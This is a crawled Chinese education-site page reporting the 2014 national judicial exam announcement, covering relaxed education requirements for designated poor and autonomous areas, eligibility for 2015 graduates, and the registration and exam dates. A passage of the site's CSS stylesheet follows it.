

--- FILE ---
content_type: text/html
request_url: https://www.daxuecn.com/kaoshi/sifa/2014060865798.html
body_size: 3645
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<title>国家司法考试新规：特殊地区学历放宽_司法</title>
<meta name="keywords" content="国家司法考试,县级市,司法部,学历,所辖" />
<meta name="description" content="　　司法部日前发布2014年国家司法考试公告，各省、自治区、直辖市所辖自治县(旗)，各自治区所辖县(旗)，各自治州所辖县，国务院审批确定的14个集中连片特殊困难地区所辖县(县级市、区)和国家扶贫开发工作重点县(县级市、区)等地区，可以将国家司法考试报名学历条件放宽为高" />
<link href="/images/style.css" rel="stylesheet" type="text/css" />
<base target="_blank" />
</head>
<body>
<div id="top">
    <ul class="topnav cl">
      <li class="specify"><strong>【<a href="/" target="_self">大学信息网</a>】欢迎您!</strong></li>
      <li class="maincat">
        <div><div class="bdlikebutton"></div><a href="/info/" target="_blank">大学信息库</a><span>|</span><a href="/top/" target="_blank">大学排名</a><span>|</span><a href="/chaxun/" target="_blank">录取分数线</a><span>|</span><a href="/baoming.html" target="_blank">在线报名</a></div>
      </li>
      <li class="member"><a href="/e/member/register/ChangeRegister.php" target="_blank" >会员注册</a></li>
      <li class="fns"><a class="submit" rel="external" href="/kefu/" target="_blank" >我要咨询</a><a class="submit" href="/e/DoInfo/" target="_blank" >在线投稿</a><a class="rss" href="/e/web/?type=rss2&classid=116,119,120" target="_blank" >RSS订阅</a></li>
    </ul>
</div>
  
<div id="main">
<div id="nav" class="cl">
	<div class="tt"><a href="/info/" >大学信息</a></div>
    <ul class="u1 cl">
    	<li><a href="/info/yiben.html" >一本院校</a> <a href="/info/erben.html" >二本院校</a></li>
    	<li><a href="/info/sanben.html" >三本院校</a> <a href="/info/dazhuan.html" >高职专科</a></li>
        <li><a href="/gaokao/zhaosheng/" >招生信息</a> <a href="/news/" >高校新闻</a></li>
    </ul>
	<div class="tt l2"><a href="/gaokao/" >高考</a><a href="/zikao/" >自考</a><a href="/kaoyan/" >考研</a></div>
    <ul class="u2 cl">
    	<li><a href="/gaokao/news/" >高考快讯</a> <a href="/gaokao/fudao/" >高考辅导</a> <a href="/gaokao/baokao/" >报考指南</a></li>
    	<li><a href="/zikao/news/" >自考资讯</a> <a href="/zikao/jiaocai/" >教材大纲</a> <a href="/zikao/jiqiao/" >应试技巧</a></li>
        <li><a href="/kaoyan/zhaosheng/" >招生信息</a> <a href="/kaoyan/dagang/" >考试大纲</a> <a href="/kaoyan/zhengce/" >研招政策</a></li>
    </ul>
	<div class="tt"><a href="/kaoshi/" >资格考试</a></div>
    <ul class="u3 cl">
    	<li><a href="/kaoshi/cet/" >四六级</a> <a href="/kaoshi/jisuanji/" >计算机</a></li>
    	<li><a href="/kaoshi/caikuai/" >财会类</a> <a href="/kaoshi/sifa/" >司法类</a></li>
        <li><a href="/kaoshi/yiyao/" >医药类</a> <a href="/kaoshi/jianzhu/" >建筑类</a></li>
    </ul>
	<div class="tt"><a href="/fanwen/" >范文参考</a></div>
    <ul class="u4 cl">
    	<li><a href="/fanwen/gongzuozongjie/" >工作总结</a> <a href="/fanwen/xindetihui/" >心得体会</a> <a href="/fanwen/gerenjianli/" >个人简历</a></li>
    	<li><a href="/fanwen/gongzuojihua/" >工作计划</a> <a href="/fanwen/sixianghuibao/" >思想汇报</a> <a href="/fanwen/shuzhibaogao/" >述职报告</a></li>
        <li><a href="/fanwen/gongzuobaogao/" >工作报告</a> <a href="/fanwen/shehuishijian/" >社会实践</a> <a href="/fanwen/diaochabaogao/" >调查报告</a></li>
    </ul>
	<div class="tt"><a href="/lunwen/" >论文写作</a></div>
    <ul class="u5 cl">
    	<li><a href="/lunwen/jingji/" >经济</a> <a href="/lunwen/guanli/" >管理</a> <a href="/lunwen/kuaiji/" >会计类</a></li>
    	<li><a href="/lunwen/faxue/" >法学</a> <a href="/lunwen/jiaoyu/" >教育</a> <a href="/lunwen/shehuixue/" >社会学</a></li>
        <li><a href="/lunwen/yiyao/" >医药</a> <a href="/lunwen/gongxue" >工学</a> <a href="/lunwen/jisuanji/" >计算机</a></li>
    </ul>
</div>
<div class="hd cl"><div class="logo"><a href="/"><img src="/images/logo_new.gif" /></a></div><div class="h_m"><script type="text/javascript"> /*daxue_468x60图1*/ var cpro_id = "u3002728";</script><script type="text/javascript" src="http://cpro.baidustatic.com/cpro/ui/c.js"></script></div><div class="h_r"><img src="/h_r.jpg" width="262" height="60" /></div></div>
<div class="banner"><script type="text/javascript">/*daxue_980x38导航条*/ var cpro_id = "u3002739";</script><script type="text/javascript" src="http://cpro.baidustatic.com/cpro/ui/c.js"></script></div>
<div class="b980"><script type="text/javascript">/*daxue_980x60文字排行小号字*/ var cpro_id = "u3002815";</script><script type="text/javascript" src="http://cpro.baidustatic.com/cpro/ui/c.js"></script></div>
<div class="b980"><script type="text/javascript">/*daxue_980x60图片1*/ var cpro_id = "u3002727";</script><script type="text/javascript" src="http://cpro.baidustatic.com/cpro/ui/c.js"></script></div>
	<div class="dh">当前位置：<a href="/">大学信息网</a> > <a href="/kaoshi/sifa/">司法</a> &raquo; 国家司法考试新规：特殊地区学历放宽</div>
   <div id="news">
      <div class="left">
         <h1>国家司法考试新规：特殊地区学历放宽</h1>
         <div class="info"><div id="share"></div>时间:06-07 来源: 出处:www.daxuecn.com</div>
         <div class="news">
<div class="l720"></div>
<P>　　司法部日前发布2014年国家司法考试公告，各省、自治区、直辖市所辖自治县(旗)，各自治区所辖县(旗)，各自治州所辖县，国务院审批确定的14个集中连片特殊困难地区所辖县(县级市、区)和国家扶贫开发工作重点县(县级市、区)等地区，可以将国家司法考试报名学历条件放宽为高等学校法律专业专科学历。</P><P>　　公告明确，普通高等学校2015年应届本科毕业生可以报名参加2014年国家司法考试，报名时须具有所在学校出具的格式证明(在司法部网站下载)和本人学生证。持香港、澳门、台湾地区或者国外高等学校学历学位证书报名的，须具有教育部留学服务中心的学历学位认证书。</P><P>　　公告说，今年国家司法考试实行网上报名。报名时间为6月16日至7月5日。考试时间为9月20日和21日两天。</P><p><br />
         <div class="pageno"></div>
         <div id="baidushare"></div>
         <center>本文地址：<input type="text" readonly="readonly" value="http://www.daxuecn.com/kaoshi/sifa/2014060865798.html" class="url_cp" /></center>
         <div class="b728"></div>
         </div>
         <div class="more">
         <div class="title"><span><a href="#">返回到顶部</a></span>你应该还会关注的</div>
         <ul>
<li><span>06-07</span><a href="/kaoshi/sifa/2014060865798.html">国家司法考试新规：特殊地区学历放宽</a></li><li><span>06-07</span><a href="/kaoshi/sifa/2014060865796.html">司法考试反作弊全面启用二维码</a></li><li><span>06-07</span><a href="/kaoshi/sifa/2014060865800.html">司法部发布港澳台居民报名参加司法考试公告</a></li><li><span>06-06</span><a href="/kaoshi/sifa/2014060865802.html">2014年国家司法考试时间安排</a></li><li><span>06-06</span><a href="/kaoshi/sifa/2014060865807.html">2014年国家司法考试6月16日开始报名</a></li><li><span>06-06</span><a href="/kaoshi/sifa/2014060865805.html">2014年国家司法考试报名条件</a></li><li><span>06-06</span><a href="/kaoshi/sifa/2014060865803.html">2014年国家司法考试内容、方式和科目</a></li><li><span>06-06</span><a href="/kaoshi/sifa/2014060865801.html">2014年国家司法考试资格授予与考试成绩</a></li><li><a  href="/chaxun/5381.html" >郑州交通职业学院历年录取分数线查询</a></li><li><a  href="/chaxun/6163.html" >安康学院历年录取分数线查询</a></li>         </ul>
         </div>
      </div>
      <div class="right">
         <div class="r_box">
         <div class="title">各地大学信息</div>
<div class="diqu" ><a href="http://www.daxuecn.com/info/beijing/" >北京市</a> | <a href="http://www.daxuecn.com/info/tianjin/" >天津市</a> | <a href="http://www.daxuecn.com/info/shanghai/" >上海市</a> | <a href="http://www.daxuecn.com/info/chongqing/" >重庆市</a> <a href="http://www.daxuecn.com/info/hebei/" >河北省</a> | <a href="http://www.daxuecn.com/info/henan/" >河南省</a> | <a href="http://www.daxuecn.com/info/shandong/" >山东省</a> | <a href="http://www.daxuecn.com/info/shanxi/" >山西省</a> <a href="http://www.daxuecn.com/info/anhui/" >安徽省</a> | <a href="http://www.daxuecn.com/info/jiangxi/" >江西省</a> | <a href="http://www.daxuecn.com/info/jiangsu/" >江苏省</a> | <a href="http://www.daxuecn.com/info/zhejiang/" >浙江省</a> <a href="http://www.daxuecn.com/info/hubei/" >湖北省</a> | <a href="http://www.daxuecn.com/info/hunan/" >湖南省</a> | <a href="http://www.daxuecn.com/info/guangdong/" >广东省</a> | <a href="http://www.daxuecn.com/info/guangxi/" >广西省</a> <a href="http://www.daxuecn.com/info/yunnan/" >云南省</a> | <a href="http://www.daxuecn.com/info/guizhou/" >贵州省</a> | <a href="http://www.daxuecn.com/info/sichuan/" >四川省</a> | <a href="http://www.daxuecn.com/info/shanxi_2/" >陕西省</a> <a href="http://www.daxuecn.com/info/qinghai/" >青海省</a> | <a href="http://www.daxuecn.com/info/ningxia/" >宁夏省</a> | <a href="http://www.daxuecn.com/info/beijing/" >黑龙江</a> | <a href="http://www.daxuecn.com/info/beijing/" >吉林省</a> <a href="http://www.daxuecn.com/info/beijing/" >辽宁省</a> | <a href="http://www.daxuecn.com/info/beijing/" >福建省</a> | <a href="http://www.daxuecn.com/info/beijing/" >甘肃省</a> | <a href="http://www.daxuecn.com/info/beijing/" >内蒙古</a> <a href="http://www.daxuecn.com/info/beijing/" >西藏区</a> | <a href="http://www.daxuecn.com/info/beijing/" >新疆区</a> | <a href="http://www.daxuecn.com/info/beijing/" >海南省</a> | <a href="http://www.daxuecn.com/info/beijing/" >港澳台</a></div>
         </div>
		 <script type="text/javascript" src="/d/js/acmsd/thea3.js"></script>
      </div>
   </div>
 </div>
<div class="b980"></div>
<div id="mianze">
<b>免责声明: </b><br />&nbsp;&nbsp;&nbsp;&nbsp;本新闻信息来自于招生办公室或高校网站及相关图书。大学信息网提供此信息之目的在于为高考考生及家长提供更多信息作为参考，请以正式公布数据为准，报错与投稿请发至E-mail：kf#daxuecn.com(请将#改为@后再发送)，感谢您的支持！</div>
<div class="otherlink"><a href="http://www.daxuecn.com/info/jilin/737.html" >长春中医药大学好不好?</a> 
<a href="http://www.daxuecn.com/info/hubei/1074.html" >湖北财经高等专科学校怎么样?</a> 
<a href="http://www.daxuecn.com/info/shandong/401.html" >青岛农业大学好不好?</a> 
<a href="http://www.daxuecn.com/info/xinjiang/1812.html" >新疆现代职业技术学院好不好?</a> 
<a href="http://www.daxuecn.com/info/guangxi/770.html" >钦州学院好不好?</a> 
</div>
<div id="foot">
	<div class="foot">
版权所有 2004-2018 (<a href="http://www.daxuecn.com/">大学信息网</a> DaxueCN.Com) 保留所有权利 - 滇ICP备13004902号 <a href="/sitemap.xml">网站地图</a><script src="/js/tongji.js" language="JavaScript"></script>
	</div>
</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.daxuecn.com/images/style.css
body_size: 5198
content:
@charset "gb2312";
form, ul, li, p, h1, h2, h3, h4, h5, h6 {
	margin:0;
	padding:0;
}
h1 {
	font-size:16px;
	font-weight:bold;
}
h1 a {
	color:#333;
}
a {
	color:#1f376d;
	text-decoration:none;
}
a:hover {
	color:#bd0a01;
	text-decoration:none;
}
body {
	font-size:14px;
	margin:0px;
	white-space:nowrap;
}
li {
	list-style-type:none;
	white-space:nowrap;
}
img {
	border:0;
}
.cl:after {
	content: ".";
	display: block;
	height: 0;
	clear: both;
	visibility: hidden;
}
.cl {
	zoom: 1;
}
.bdshare_t {
	float:right;
	line-height:15px;
	height:20px;
}
.bdshare_t a {
	margin-left:6px;
}
.banner .al {
	float:left;
	width:728px;
	height:90px;
	overflow:hidden;
}
.banner .ar {
	float:right;
	width:243px;
	height:90px;
	overflow:hidden;
}
.bb {
	border-bottom:#A6CBE7 dotted 1px;
	padding-bottom:10px;
}
.bt {
	border-top:#A6CBE7 dotted 1px;
	padding-top:5px;
}
.link15 {
	margin:10px 0px;
	display:block;
}
.ads {
	text-align:center;
	margin:0 auto;
}
.l720 {
	border-top:#A6CBE7 solid 1px;
	border-bottom:#A6CBE7 solid 1px;
	padding:8px 0px;
	margin:10px auto;
	text-align:center;
}
.b728 {
	margin:10px -8px;
	width:728px;
	border:#A6CBE7 solid 1px;
}
.l980 {
	width:980px;
	margin:0px auto;
	margin-top:8px;
	padding:8px 0px;
	border:#A6CBE7 solid 1px;
	text-align:center;
}
.mr0 {
	margin-right:0px !important;
}
#tb {
	margin:0px auto;
	width:1001px;
	height:0px;
}
#top {
	font-size:12px;
	line-height:1em;
	border-bottom:1px solid #AAC6DE;
	margin:0 auto;
	background:url(/images/topbg.gif) repeat-x;
}
#top .topnav {
	height:35px;
	width:985px;	margin:0 auto;
}
#top .topnav li {
	float:left;
	background:url(/images/line2.gif) no-repeat;
	color:#466987;
}
#top li.specify {
	background:none;
	padding-top:8px;
	height:27px;
	float:left;
	width:125px;
	line-height:20px;
	margin-right:8px;
}
#top .specify strong {
	float:left;
	width:100px;
	line-height:20px;
	margin-right:8px;
	font-weight:normal;
	font-size:12px;
}
#top .maincat {
	padding:8px 8px 0 10px;
	line-height:20px;
	height:27px;
	width:540px;
	overflow:hidden;
	white-space:nowrap;
	float:left;
}
#top .maincat a {
	margin-right:8px;
}
#top .maincat span {
	margin-right:10px;
}
#top .maincat #weibo, .bdlikebutton {
	float:right;
	margin:0px;
	padding:0px;
	margin-right:28px;
	margin-top:-3px;
}
#top .member {
	line-height:20px;
	height:27px;
	padding:8px 10px 0;
	color:#496885;
	float:left;
}
#top .fns {
	padding:12px 0 0 10px;
	height:23px;
	float:right;
}
#top .fns a {
	height:14px;
	overflow:hidden;
	padding-left:16px;
	margin-left:8px;
}
#top .fns2{
	padding:12px 0 0 10px;
	height:23px;
	float:right;
}
#top .fns2 a {
	height:14px;
	overflow:hidden;
	padding-left:6px;
	margin-left:8px;
}
#top a.submit {
	background:url(/images/jia.gif) no-repeat;
}
#top a.rss {
	background:url(/images/rss.gif) no-repeat;
}
#main {
	margin:0 auto;
	width:985px;	white-space:normal;
}
#nav {
	font-size:14px;
	width:967px;
	margin:0 auto;
	background:#2A98DA;
	padding:6px;
	padding-left:9px;
	margin-top:10px;
}
#nav ul a {
	font-size:12px;
	float:left;
	display:inline-block;
	margin:5px 6px;
	color:#FFF;
}
#nav .tt {
	width:44px;
	white-space:normal;
	float:left;
	font-weight:bold;
	line-height:28px;
	text-align:center;
}
#nav .tt a {
	color:#FFF;
	display:block;
	font-size:12px;
	line-height:36px;
	letter-spacing:3px;
	text-shadow: 0 1px 1px #36C;
}
#nav .l2 a {
	line-height:24px;
}
#nav .u1 {
	width:121px;
	overflow:hidden;
}
#nav .u2 {
	width:180px;
	overflow:hidden;
}
#nav .u3 {
	width:96px;
	overflow:hidden;
}
#nav .u4 {
	width:180px;
	overflow:hidden;
}
#nav .u5 {
	width:121px;
	overflow:hidden;
}
#nav ul {
	float:left;
	padding-left:8px;
	border-left:#CCC dotted 1px;
}
/*头部*/



#hd,.hd {
	height:62px;
	width:980px;
	margin:0 auto;
	margin-top:10px;
	overflow:hidden;
}
#hd .logo,.hd .logo {
	width:236px;
	float:left;
	overflow:hidden;
}
#hd .h_m,.hd .h_m {
	width:468px;
	float:left;
	overflow:hidden;
	margin-right:10px;
	border:#DDD solid 1px;
}
#hd .h_r,.hd .h_r {
	width:260px;
	float:right;
	overflow:hidden;
	border:#DDD solid 1px;
}
/*顶部广告*/



.banner {
	margin:0px auto;
	width:985px;	overflow:hidden;
	margin-top:8px;
	text-align:center;
}
.b980 {
	width:980px;
	margin:0px auto;
	overflow:hidden;
	margin-top:8px;
	border:#A6CBE7 solid 1px;
	text-align:center;
}
.b976 {
	width:976px;
	margin:0px auto;
	overflow:hidden;
	margin-top:8px;
	border:#A6CBE7 solid 1px;
	text-align:center;
}
.topline {
	overflow:hidden;
	font-size:12px;
	margin:auto;
}
.topline ul {
	margin:auto;
	padding-left:2px;
}
.topline ul.w652 {
	width:652px;
	float:left;
	overflow:hidden;
}
.topline ul.w158 {
	width:158px;
	float:left;
	overflow:hidden;
}
.topline ul li {
	padding-left:8px;
	padding-right:8px;
	width:147px;
	float:left;
	line-height:23px;
	height:23px;
	overflow:hidden;
}
.topline ul li a {
	text-decoration:underline;
	color:#1D50A1;
}
.topline .topline_gg {
	height:80px;
	width:644px;
	margin-top:6px;
	margin-bottom:6px;
	padding-right:2px;
}
/*base结束*/







/*内容开始*/



.first .title {
	background:#E9F6FD;
	text-align:left;
	padding-left:15px;
	color:#333;
	height:33px;
	line-height:33px;
	vertical-align:middle;
	font-size:16px;
	letter-spacing:3px;
	font-family:'Microsoft YaHei', 'YaHei', 'SimHei', 'Hei';
	font-weight:normal;
	border-bottom:#A6CBE7 solid 1px;
}
.first .title span {
	float:right;
	font-size:13px;
	font-weight:normal;
	padding-right:10px;
}
.first {
	width:980px;
	margin:auto;
	overflow:hidden;
	margin-top:8px;
}
#select {
	border:#A6CBE7 solid 1px;
	width:250px;
	overflow:hidden;
	float:right;
}
#select .text {
	width:83px;
	margin-left:6px;
}
#select .se {
	width:89px;
	text-align:center;
	margin-left:6px;
}
#select .b {
	width:43px;
	text-align:center;
	margin-left:6px;
}
#select ul {
	margin:auto;
	padding-left:10px;
	font-size:13px;
	padding-bottom:2px;
}
#select li {
	line-height:23px;
	height:23px;
	text-align:left;
	padding-left:0px;
	white-space:normal;
	overflow:hidden;
}
#select li a {
	color:#333333;
}
#mid {
	width:450px;
	margin-right:8px;
	float:left;
	text-align:center;
	padding-top:8px;
	padding-bottom:4px;
}
#mid h2 {
	font-family:"微软雅黑", "黑体";
	margin-bottom:5px;
}
#mid ul {
	margin:auto;
	padding-left:10px;
	font-size:14px;
}
#mid li {
	background:url(ico.png) no-repeat 0px;
	line-height:26px;
	height:26px;
	text-align:left;
	padding-left:10px;
	overflow:hidden;
}
#mid li a {
	color:#333333;
}
#mid .top2 {
	font-size:13px;
	line-height:25px;
	border:#A6CBE7 solid 1px;
	padding:5px 0px;
	margin-top:6px;
}
#flash {
	width:258px;
	overflow:hidden;
	float:left;
	margin-right:8px;
}
#flash a {
	color:#333333;
}
#flash ul {
	margin:auto;
	font-size:12px;
	border:#A6CBE7 solid 1px;
	margin-top:8px;
	padding:3px 10px;
}
#flash li {
	background:url(ico.png) no-repeat 0px;
	line-height:22px;
	height:20px;
	text-align:left;
	padding-left:10px;
	overflow:hidden;
}
/*首页box*/



.view {
	margin-top:8px;
}
.view .box {
	width:320px;
	border:#A6CBE7 solid 1px;
	margin-right:8px;
	float:left;
}
.view .box h2 {
	background:#E9F6FD;
	height:33px;
	line-height:33px;
	padding-left:15px;
	font-size:16px;
	letter-spacing:3px;
	font-family:'Microsoft YaHei', 'YaHei', 'SimHei', 'Hei';
	font-weight:normal;
	border-bottom:#A6CBE7 solid 1px;
}
.view .box h2 a {
	color:#333;
}
.view .box ul {
	padding:3px 0 3px 7px;
}
.view .box li {
	padding:6px 0;
	background:url(ico.png) no-repeat 0px;
	padding-left:8px;
}
.view .box li a {
	color:#333;
}
.view .box li span {
	float:right;
	font-size:12px;
	font-weight:normal;
	padding-right:8px;
}
.url_cp {
	color:#999;
	padding:3px 10px;
	width:400px;
	border:#DDD dotted 1px;
	margin:12px;
}
/*院校信息*/



#sc_list {
	width:980px;
	margin:auto;
	overflow:hidden;
	margin-top:8px;
	border:#A6CBE7 solid 1px;
	font-size:13px;
}
#sc_list .sc_list {
	border:#E8F5FB solid 6px;
	min-height:25px;
	height:100%;
}
#sc_list .box {
	width:186px;
	float:left;
	overflow:hidden;
	margin-right:9px;
}
#sc_list .pro {
	text-align:left;
	padding-left:10px;
	font-weight:bold;
	background:#FFFFFF url(info_t.gif) no-repeat;
	height:27px;
	line-height:27px;
}
#sc_list .pro span {
	float:right;
	font-size:12px;
	font-weight:normal;
	padding-right:10px;
}
#sc_list .pro span a {
	color:#666666
}
#sc_list .pro a {
	color:#0000FF;
}
#sc_list ul {
	margin:auto;
	padding-left:10px;
}
#sc_list .sc_list li a {
	color:#666666;
}
#sc_list .sc_list li {
	background:url(ico.png) no-repeat 0px;
	padding-left:10px;
	height:21px;
	line-height:21px;
}
/*大学*/



table {
	border-collapse:collapse;
}
/*首页广告*/



.topline {
	overflow:hidden;
	font-size:12px;
	margin:auto;
}
.topline ul {
	margin:auto;
	padding-left:2px;
}
.topline ul.w652 {
	width:652px;
	float:left;
	overflow:hidden;
}
.topline ul.w158 {
	width:158px;
	float:left;
	overflow:hidden;
}
.topline ul li {
	padding-left:8px;
	padding-right:8px;
	width:147px;
	float:left;
	line-height:23px;
	height:23px;
	overflow:hidden;
}
.topline ul li a {
	text-decoration:underline;
	color:#1D50A1;
}
.topline .topline_gg {
	height:80px;
	width:644px;
	margin-top:6px;
	margin-bottom:6px;
	padding-right:2px;
}
/*内容开始*/



#view {
	margin:8px auto;
}
#main .dh {
	background:#F6F6F6;
	line-height:38px;
	height:38px;
	font-size:14px;
	letter-spacing:1px;
	padding-left:10px;
	margin-bottom:8px;
	margin-top:8px;
}
#main .dh span {
	float:right;
	font-weight:normal;
	padding-right:10px;
}
#view .content {
	padding:10px;
}
#view .content h1 {
	text-align:center;
	margin-bottom:10px;
	font-size:26px;
}
#view .content h2 {
	border:none;
	margin:10px auto;
}
#view .content .news_info {
	text-align:right;
	border-top:#333 dotted 1px;
	color:#999;
	font-size:12px;
	margin:0 auto;
	width:660px;
	padding-top:10px;
	margin-bottom:15px;
}
#view .content p {
	text-indent:2em;
	line-height:28px;
}
#view .content .v_box {
	width:711px;
	margin:0 auto;
}
#view .content .v_box td {
	padding:5px;
	color:#06F;
	height:35px;
}
#view .content .v_box a {
	color:#0000FF;
	display:inline-block;
}
#view .content .v_box small {
	display:block;
	color:#666;
	font-size:12px;
	padding-top:5px;
}
#view .content .editor {
	text-align:right;
	font-size:12px;
	color:#666;
	display:block;
	margin-top:10px;
}
#info_top {
	color:#000000;
	width:980px;
	margin:auto;
	overflow:hidden;
	margin-top:8px;
	padding-top:8px;
	font-size:13px;
	border:#A6CBE7 solid 1px;
	line-height:23px;
}
#info_top .xiaohui {
	width:10%;
}
#main h1 {
	font-size:29px;
	font-weight:normal;
	font-family:'Microsoft YaHei', 'YaHei', 'SimHei', 'Hei';
	line-height:46px;
	color:#666666;
	overflow:hidden;
	margin:0;
	margin-bottom:1px;
}
#info_top .h1_r {
	padding-left:8px;
	border-left:#999 solid 1px;
}
#info_top #gglink {
	border-top:#999 dotted 1px;
	margin-top:6px;
	padding-top:6px;
}
#info_top a {
	color:#FF6600;
}
#info_top #blue a {
	color:#0000FF;
}
#info_top #blue img {
	margin-bottom:0px;
}
#info_top .xiaohui img {
	width:120px;
	height:120px;
	border:#CCCCCC solid 1px;
	padding:2px;
	margin:8px;
}
#info_top em {
	font-style:normal;
	color:#F63;
}
/*院校信息*/



#info {
	width:980px;
	margin:auto;
	overflow:hidden;
	margin-top:8px;
	font-size:14px;
}
#info .left .dongtai {
	width:706px;
	border:#AAD2F4 solid 1px;
	margin-top:8px;
	margin-left:18px;
	font-size:13px;
}
#info .left .dongtai .tt {
	background:url(dongtai.gif) no-repeat;
	height:112px;
	width:36px;
	float:left;
	margin-left:-12px;
	z-index:999;
	overflow:hidden;
}
#info .left .dongtai .ttbox {
	margin:1px;
	border: solid 4px #C3DFF8;
	padding-top:8px;
	height:120px;
	width:696px;
}
#info .left .dongtai .ttbox ul {
	margin:auto;
	width:672px;
	overflow:hidden;
	float:right;
}
#info .left .dongtai .ttbox li {
	float:left;
	line-height:23px;
	width:333px;
	height:23px;
	overflow:hidden;
}
#info .left .dongtai .ttbox li span {
	float:right;
	padding-right:3px;
}
#info .left, #view .left {
	width:735px;
	overflow:hidden;
	float:left;
	border:#A6CBE7 solid 1px;
	margin:auto;
}
#info .left .xiaopic img {
	border:#CCCCCC solid 1px;
	padding:5px;
	width:288px;
	height:200px;
	margin:8px;
	float:left;
	overflow:hidden;
	margin-bottom:0px;
}
#info .left .jianjie {
	line-height:24px;
	font-size:13px;
	width:411px;
	overflow:hidden;
	float:right;
	padding-right:8px;
	padding-top:8px;
}
#info .left .jianjie h4 {
	font-size:13px;
	font-weight:normal;
	height:115px;
	overflow:hidden;
	margin-bottom:8px;
	color:#333333
}
#info .left .jianjie #link a {
	color:#0000FF;
}
#info .left .jianjie #link {
	border-top:#ACBEE6 solid 1px;
	border-left:#ACBEE6 solid 1px;
	width:400px;
	overflow:hidden;
}
#info .left .jianjie #link ul {
	margin:auto;
}
#info .left .jianjie #link li {
	padding-left:10px;
	color:#0000FF;
	border-right:#ACBEE6 solid 1px;
	border-bottom:#ACBEE6 solid 1px;
	width:89px;
	float:left;
	line-height:28px;
	height:28px;
}
#main .info {
	border-top:#D61100 solid 2px;
	margin-top:8px;
}
#main .info .text {
	margin-left:8px;
	padding:5px 0;
	line-height:25px;
	min-height:15px;
	height:auto;
}
#main .info .text p {
	text-indent:2em;
}
#main .title {
	text-align:left;
	padding-left:10px;
	color:#333333;
	height:33px;
	line-height:33px;
	background:#E4F6FD;
	font-family:'Microsoft YaHei', 'YaHei', 'SimHei', 'Hei';
	letter-spacing:3px;
	font-size:16px;
}
#main .title span, #list .left .list .tt span {
	float:right;
	font-size:12px;
	font-weight:normal;
	padding-right:10px;
}
#main .title span a, #list .left .list .tt span a {
	color:#FB6D00;
}
#main .left h2, .r_box h2 {
	background:#E9F6FD;
	height:33px;
	line-height:33px;
	padding-left:15px;
	font-size:16px;
	letter-spacing:3px;
	font-family:'Microsoft YaHei', 'YaHei', 'SimHei', 'Hei';
	font-weight:normal;
	border-bottom:#A6CBE7 solid 1px;
	border-top:#A6CBE7 solid 1px;
}
#main .left h2 span, .r_box h2 span {
	float:right;
	font-size:12px;
	font-weight:normal;
	padding-right:10px;
	letter-spacing:normal;
}
#main .left h2 a, .r_box h2 a {
	font-size:16px;
	color:#333;
}
#news .news h2 {
	margin:10px auto;
	border:#A6CBE7 solid 1px;
}
#main .content h2 {
	border:#A6CBE7 solid 1px;
}
#main .content .txt_box {
	padding:3px;
	margin:8px auto;
	text-indent:0em;
	text-align:center;
	background:#06F;
	color:#FFF;
	font-weight:bold;
}
#main .content .txt_box a {
	color:#FFF;
	font-size:15px;
}
#main .content .txt_box:hover {
	background:#F60;
}
#news .news .score {
	width:698px;
	margin:8px auto;
}
#news .news .score th {
	text-align:center;
}
#news .news .score .h {
	height:30px;
	font-weight:bold;
	color:#000000;
}
#news #other {
	padding:6px 3px 6px 10px;
}
#news #other a {
	width:330px;
	display:inline-block;
	line-height:28px;
	height:28px;
	float:left;
	padding-left:10px;
	background:url(ico.png) no-repeat 1px;
	overflow:hidden;
	color:#00F;
}
#main .more {
	border-top:#D61100 solid 2px;
	min-height:25px;
	height:auto;
	_height:25px;
	border-bottom:#A6CBE7 solid 1px;
}
#main .more ul {
	margin:auto;
	padding-left:12px;
}
#main #info .more li {
	width:170px;
	overflow:hidden;
	float:left;
	line-height:28px;
	padding-left:10px;
	background:url(ico.png) no-repeat 1px;
}
#main .more a {
	color:#246EB7;
}
#main .post {
	margin:0px;
}
#news .more li {
	width:350px;
	overflow:hidden;
	float:left;
	height:28px;
	line-height:28px;
	padding-left:10px;
	background:url(ico.png) no-repeat 1px 10px;
}
#news .more li span {
	float:right;
	font-size:12px;
	font-weight:normal;
	padding-right:25px;
}
/*专业*/



#news .major {
	padding:10px;
	width:715px;
	overflow:hidden;
	line-height:26px;
}
#news .major table {
	width:100%;
	margin:4px auto 15px;
}
#news .major table.tab1 {
	width:100%;
	margin:4px auto 15px;
	background:#6ca3e2
}
#news .major table td.x1 {
	background:#c0dcff
}
#news .major table td.x2 {
	background:#E7f3ff
}
#news .major a {
	color:#FF0000;
}
/*院校信息*/



#news {
	width:980px;
	margin:auto;
	overflow:hidden;
	margin-top:8px;
	font-size:14px;
}
#news h1 {
	font-size:22px;
	line-height:30px;
	overflow:hidden;
	text-align:center;
	color:#333333;
	margin:10px auto;
}
#news .left {
	width:735px;
	overflow:hidden;
	float:left;
	border:#A6CBE7 solid 1px;
	margin:auto;
}
#news .left a {
	color:#246EB7;
}
#news .info {
	border-top:#D61100 solid 2px;
	line-height:26px;
	height:26px;
	overflow:hidden;
	font-size:13px;
	width:90%;
	margin:auto;
	text-align:center;
}
#news .news {
	padding:10px;
	width:715px;
	overflow:hidden;
	line-height:26px;
}
#news .news td {
	padding-left:10px;
	padding-right:3px;
}
#news .news p {
	text-indent:1.5em;
}
#news .news img {
	max-width:713px;  /* 宽度 */
	vertical-align:middle;
	margin:0;
}
#main .right {
	width:235px;
	overflow:hidden;
	float:right;
	background:#F4F9FE;
}
#main .right #mymap {
	width:235px;
	height:235px;
	overflow:hidden;
}
#main .right h2 {
	border:none;
	background:#E4F6FD;
}
#main .right .r_box a {
	color:#000000;
}
#main .right .text {
	width:80px;
	margin-right:5px;
}
#main .right .se {
	width:86px;
	text-align:center;
	margin-right:5px;
}
#main .right .r_box a {
	color:#000000;
}
#main .right .r_box ul {
	margin:auto;
	padding-left:10px;
}
#main .right .r_box li {
	line-height:26px;
	height:26px;
	text-align:left;
	padding-left:20px;
	overflow:hidden;
}
#main .right .r_box li span {
	float:right;
	padding-right:10px;
	color:#FF6600;
	font-size:12px;
}
#main .right .r_box .list li {
	background:url(ico.png) 0px no-repeat;
	padding-left:10px;
	line-height:25px;
	height:25px;
	overflow:hidden;
	white-space:normal;
}
#main .right .r_box .no1 {
	background:url(num/p_1.gif) 0px no-repeat;
}
#main .right .r_box .no2 {
	background:url(num/p_2.gif) 0px no-repeat;
}
#main .right .r_box .no3 {
